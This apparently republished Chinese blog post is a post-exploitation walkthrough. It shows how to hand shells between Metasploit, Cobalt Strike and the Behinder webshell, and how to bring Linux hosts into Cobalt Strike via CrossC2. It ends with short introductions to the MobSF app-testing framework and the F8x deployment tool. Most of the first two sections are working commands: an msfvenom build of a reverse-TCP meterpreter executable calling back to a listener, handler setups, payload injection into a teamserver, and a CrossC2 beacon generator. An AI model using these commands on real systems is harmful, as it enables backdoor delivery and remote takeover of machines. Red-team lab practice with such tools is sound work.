

框架平台CS&MSF&冰蝎联动&MobSF测评APP

Posted 遗憾zzz

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了框架平台CS&MSF&冰蝎联动&MobSF测评APP相关的知识,希望对你有一定的参考价值。

一、前后渗透-MSF&CS&冰蝎-联动

1.MSF传递shell给CS

先用msf中一个生成木马的msfvenom模块

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.111.1 LPORT=1234 -f exe > shell.exe

msfvenom详解可以参考:https://www.cnblogs.com/lcxblogs/p/14024827.html



然后在msf建立监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 1234

run



在win7执行木马然后msf上线,由于网络问题我换kali了



接着我们在把CS弄上线

./teamserver 192.168.111.130 ruler

CS建立监听器

让MSF注入到CS

bg //退出保留会话

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set lhost 192.168.111.130 //注意这是CS的地址

set session 1

set lport 7777

run





2.CS传递shell给MSF

msf建立监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost 0.0.0.0

set lport 3344

run

接着让CS上线

再添加一个监听器

注意这里添加的是msf的地址,然后spawn进行传递

ok,传递成功





3.利用冰蝎给msf、CS传递

先让冰蝎上线

然后就让msf进行如上设置

直接连接msf上线,这时候就可以通过msf上线CS

直接连接msf上线,这时候就可以通过msf上线CS



二、后渗透CS-CrossC2上线Linux主机

CrossC2面向企业自身及红队人员的安全评估框架,支持CobaltStrike对其他平台(Linux/MacOS/…)的安全评估,支持自定义模块,及包含一些常用的渗透模块。

项目地址:https://github.com/gloxec/CrossC2/

CrossC2配置:https://www.cnblogs.com/xuanlvsec/p/14240479.html



先把C2上传到cs目录里,注意这里是cs4.0



./genCrossC2.Linux 192.168.159.129 6666 null null Linux x64 test

生成一个linux,名字为test的shell



还是走流程监听一个监听器,注意是HTTPS的



运行C2成功上线

三、APP测评-MobSF静态&动态安全框架

MobSF-移动安全框架是一种自动、一体化的移动应用(android / ios / Windows)静态和动态分析的测试,恶意软件分析和安全评估框架。

项目地址:https://mobsf.github.io/docs/#/zh-cn/docker

如果MobSF docker容器或在虚拟机中设置MobSF,则动态分析将不起作用

安卓应用层抓包通杀脚本:https://github.com/r0ysue/r0capture

四、一键部署-开发&蓝队&红队&杂项&其他

F8x一款红/蓝队环境自动化部署工具,支持多种场景,渗透,开发,代理环境,服务可选项等.

项目地址:https://github.com/ffffffff0x/f8x/blob/main/README.zh-cn.md

以上是关于框架平台CS&MSF&冰蝎联动&MobSF测评APP的主要内容,如果未能解决你的问题,请参考以下文章